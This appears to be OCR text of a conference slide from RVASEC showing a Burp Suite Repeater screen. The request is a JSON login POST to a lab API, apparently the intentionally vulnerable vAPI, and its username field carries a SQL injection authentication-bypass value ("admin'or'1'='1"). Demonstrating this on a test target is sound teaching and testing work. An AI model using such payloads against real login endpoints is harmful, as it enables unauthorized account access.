 Platinum Sponsors
Activities Applications burp-StartBurp Jun 5 18:34
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 2 Injection? +
Send Cancel < > Target: http://vapi.test:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.33.0
4 Accept: */*
5 Cache-Control: no-cache
6 Postman-Token:
928e15e3-6e7c-4126-bf83-3a258009994c
7 Host: vapi.test:8000
8 Accept-Encoding: gzip, deflate, br
9 Connection: close
10 Content-Length: 53
11
12 {
13 "username":"admin'or'1'='1",
14 "password":"test"
15 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Ready
RVASEC
RICHMOND.VA
32110009887655433221
8876554332211000987765543321
88765543